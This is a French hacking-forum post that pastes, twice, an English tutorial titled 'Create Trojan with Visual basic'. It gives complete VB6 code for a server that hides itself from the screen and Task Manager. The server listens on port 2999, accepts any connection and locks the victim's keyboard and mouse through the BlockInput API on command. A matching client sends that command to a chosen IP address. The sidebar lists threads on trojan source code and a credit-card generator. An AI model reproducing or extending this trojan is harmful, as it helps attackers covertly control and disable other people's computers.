Rechercher
Derniers sujets
Marque-page social
Conservez et partagez l’adresse de RITALOFORUM sur votre site de social bookmarkingTrojan tuto vb
Page 1 sur 1
 Trojan tuto vb
Trojan tuto vb
Bonjour voici un code Trojan VB document en anglais y faut au préalable télécharger visual basic vb
Lien => http://www.commentcamarche.net/download/telecharger-160-visual-basic-express
Create Trojan with Visual basic
Private Sub Form_Load()
Me.Visible = False
End Sub
This little bit of code makes the program invisible to the naked eye. Now we all know that the task manager is a little bit peskier. So to get our application hidden from that a little better we make our code look like this.
Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
End Sub
So now, we have a program that is virtually invisible to the average user, and it only took four lines of code. Now all of you are thinking that this tutorial sucks right about now so lets make it a lot better by adding functions to our Trojan!
The first thing we want to do is make it be able to listen for connections when it loads. So in order to do this we need to add a Winsock Control. I named my control win but you can name yours what ever.
Now to make it listen on port 2999 when the Trojan starts up we make our code look like this.
Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2999
win.RemotePort = 455
win.Listen
End Sub
This code will set the local open port to 2999 and the port it sends it to is 455. So now, we have a program that listens but still doesn’t do anything neat. Lets make it block the input of the user completely when we tell it to!
To do this little devious thing we need to add a module with the following code
Public Declare Function BlockInput Lib “user32″ (ByVal fBlock As Long) As Long
Then we add this code to our main form:
Code: VB
Private Sub win_ConnectionRequest(ByVal requestID As Long)
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
The code in the module is called a windows API. It uses a dll file to do tasks that we want. Now this code still won’t block the users input but we are very close. We now need to program the DoActions function that we called on our main form. In case you were wondering the code that we added to the form does two different things. The first sub makes it so all connection requests are automatacly accepted. The second sub makes it so all data is automaticly accepted and it then passes all of the data to the function DoActions which we are about to code.
For the DoActions code, we want to make a public function in the module. So add this code to the module and we are about done with the server of the Trojan!
Code: VB
Public Function DoActions(x As String)
Dim Action
Select Case x
Case "block"
Action = BlockInput(True)
End Select
End Function
Ok now we have a program that when the data “block” is sent to it on port 2999 it will block the users input. I made a Select Case statement so it is easy to modify this code to your own needs later on. I recommend adding a unblock feature of your own. To do that just call the BlockInput function with the argument False instead of true.
Main Form
Code: VB
Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2999
win.RemotePort = 455
win.Listen
End Sub
Private Sub win_ConnectionRequest(ByVal requestID As Long) ' As corrected by Darkness1337
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
Remember to add your winsock control and name it to win if you use this code.
Code: VB
Module
Public Declare Function BlockInput Lib "user32" (ByVal fBlock As Long) As Long
Public Function DoActions(x As String)
Dim Action
Select Case x
Case "block"
Action = BlockInput(True)
End Select
End Function
That’s all there is to the server side or Trojan part of it. Now on to the Client.
Client
The client will be what you will interact with. You will use it to connect to the remote server (trojan) and send it commands. Since we made a server that accepts the command of “block” lets make a client that sends the command “block”.
Make a form and add a Winsock Control, a text box, and three buttons. The Text box should be named txtIP if you want it to work with this code. In addition, your buttons should be named cmdConnect, cmdBlockInput, and cmdDisconnect. Now lets look at the code we would use to make our Client.
Code: VB
Private Sub cmdConnect_Click()
IpAddy = txtIp.Text
Win.Close
Win.RemotePort = 2999
Win.RemoteHost = IpAddy
Win.LocalPort = 9999
Win.Connect
cmdConnect.Enabled = False
End Sub
Private Sub cmdDisconnect_Click()
Win.Close
cmdConnect.Enabled = True
End Sub
Private Sub cmdBlockInput_Click()
Win.SendData "block"
End Sub
Amicalement Ritalo
Lien => http://www.commentcamarche.net/download/telecharger-160-visual-basic-express
Create Trojan with Visual basic
Private Sub Form_Load()
Me.Visible = False
End Sub
This little bit of code makes the program invisible to the naked eye. Now we all know that the task manager is a little bit peskier. So to get our application hidden from that a little better we make our code look like this.
Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
End Sub
So now, we have a program that is virtually invisible to the average user, and it only took four lines of code. Now all of you are thinking that this tutorial sucks right about now so lets make it a lot better by adding functions to our Trojan!
The first thing we want to do is make it be able to listen for connections when it loads. So in order to do this we need to add a Winsock Control. I named my control win but you can name yours what ever.
Now to make it listen on port 2999 when the Trojan starts up we make our code look like this.
Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2999
win.RemotePort = 455
win.Listen
End Sub
This code will set the local open port to 2999 and the port it sends it to is 455. So now, we have a program that listens but still doesn’t do anything neat. Lets make it block the input of the user completely when we tell it to!
To do this little devious thing we need to add a module with the following code
Public Declare Function BlockInput Lib “user32″ (ByVal fBlock As Long) As Long
Then we add this code to our main form:
Code: VB
Private Sub win_ConnectionRequest(ByVal requestID As Long)
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
The code in the module is called a windows API. It uses a dll file to do tasks that we want. Now this code still won’t block the users input but we are very close. We now need to program the DoActions function that we called on our main form. In case you were wondering the code that we added to the form does two different things. The first sub makes it so all connection requests are automatacly accepted. The second sub makes it so all data is automaticly accepted and it then passes all of the data to the function DoActions which we are about to code.
For the DoActions code, we want to make a public function in the module. So add this code to the module and we are about done with the server of the Trojan!
Code: VB
Public Function DoActions(x As String)
Dim Action
Select Case x
Case "block"
Action = BlockInput(True)
End Select
End Function
Ok now we have a program that when the data “block” is sent to it on port 2999 it will block the users input. I made a Select Case statement so it is easy to modify this code to your own needs later on. I recommend adding a unblock feature of your own. To do that just call the BlockInput function with the argument False instead of true.
Main Form
Code: VB
Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2999
win.RemotePort = 455
win.Listen
End Sub
Private Sub win_ConnectionRequest(ByVal requestID As Long) ' As corrected by Darkness1337
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
Remember to add your winsock control and name it to win if you use this code.
Code: VB
Module
Public Declare Function BlockInput Lib "user32" (ByVal fBlock As Long) As Long
Public Function DoActions(x As String)
Dim Action
Select Case x
Case "block"
Action = BlockInput(True)
End Select
End Function
That’s all there is to the server side or Trojan part of it. Now on to the Client.
Client
The client will be what you will interact with. You will use it to connect to the remote server (trojan) and send it commands. Since we made a server that accepts the command of “block” lets make a client that sends the command “block”.
Make a form and add a Winsock Control, a text box, and three buttons. The Text box should be named txtIP if you want it to work with this code. In addition, your buttons should be named cmdConnect, cmdBlockInput, and cmdDisconnect. Now lets look at the code we would use to make our Client.
Code: VB
Private Sub cmdConnect_Click()
IpAddy = txtIp.Text
Win.Close
Win.RemotePort = 2999
Win.RemoteHost = IpAddy
Win.LocalPort = 9999
Win.Connect
cmdConnect.Enabled = False
End Sub
Private Sub cmdDisconnect_Click()
Win.Close
cmdConnect.Enabled = True
End Sub
Private Sub cmdBlockInput_Click()
Win.SendData "block"
End Sub
Amicalement Ritalo
 Sujets similaires
Sujets similaires» trojan pas trop
» code source trojan virus etc..
» Le code source du trojan Skype Peskyspy publié sous liscence GPL
» tuto hacking video
» Video tuto de BACK TRACK
» code source trojan virus etc..
» Le code source du trojan Skype Peskyspy publié sous liscence GPL
» tuto hacking video
» Video tuto de BACK TRACK
Page 1 sur 1
Permission de ce forum:
Vous ne pouvez pas répondre aux sujets dans ce forum|
|
|






» Migration du site web
» Changement 2021
» générateur de carte bancaire
» tools wp test pentest
» hacking video reportage
» Décryptage tools
» trojan pas trop
» compte Minecraft